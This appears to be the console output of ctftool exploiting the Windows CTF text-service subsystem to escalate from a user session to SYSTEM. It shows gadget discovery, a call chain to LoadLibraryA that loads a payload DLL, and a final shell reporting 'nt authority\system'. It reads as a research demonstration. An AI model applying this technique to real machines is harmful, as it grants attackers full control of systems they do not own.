 C:\Users\user1\Downloads\ctftool\ctftool.exe
Waiting for the specified port to appear...
Connected to CTF server@\BaseNamedObjects\msctf.serverWinlogon2, Handle 00000494
Waiting for the consent dialog to join the session...
Found new client consent.exe, DefaultThread now 3800
consent.exe has joined the session, starting exploit...
Client 0, Tid 1748 (Flags 0000, Hwnd 000006D4, Pid 1116, ctftool.exe)
Client 1, Tid 3800 (Flags 0x10000000, Hwnd 00000ED8, Pid 1016, consent.exe)
Client 2, Tid 5952 (Flags 0x10000004, Hwnd 00001740, Pid 1016, consent.exe)
ReleaseId is 1709
Guessed msvcrt => C:\Windows\system32\msvcrt.DLL
Found Gadget 48895C... in module msvcrt at offset 0x30ba0
C:\Windows\system32\msvcrt.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msvcrt.DLL->.text->PointerToRawData is 0x000400
C:\Windows\system32\kernel32.DLL->.data->VirtualAddress is 0x0a4000
Command succeeded, stub created
Dumping Marshal Parameter 3 (Base 02E30910, Type 0x106, Size 0x18, Offset 0x40)
000000: 4d e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c  M..q(....*..[.C\
000010: 01 00 00 00 51 00 1d 00                          ....Q...
Marshalled Value 3, COM {71C6E74D-0F28-11D8-A82A-00065B84435C}, ID 1, Timestamp 0x1d0051
0x7ffe0ec10000
0x7ffe0fdb0000
0x7ffe0f240000
Guessed msctf => C:\Windows\system32\msctf.DLL
Found Gadget 488b41... in module msctf at offset 0xb95c0
C:\Windows\system32\msctf.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\msctf.DLL->.text->PointerToRawData is 0x000400
0x7ffe0fdb0000
Guessed kernel32 => C:\Windows\system32\kernel32.DLL
C:\Windows\system32\kernel32.DLL is a 64bit module.
kernel32!LoadLibraryA@0x180000000+0x113f0
The CFG call chain is built, writing in parameters...
Writing in the payload path "C:\WINDOWS\TEMP\EXPLOIT.DLL"...
0x7ffe0f470000
Guessed combase => C:\Windows\system32\combase.DLL
Found Gadget 488b49... in module combase at offset 0x1ca9b0
C:\Windows\system32\combase.DLL->.text->VirtualAddress is 0x001000
C:\Windows\system32\combase.DLL->.text->PointerToRawData is 0x000400
Payload created and call chain ready, get ready...
Exploit complete.
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>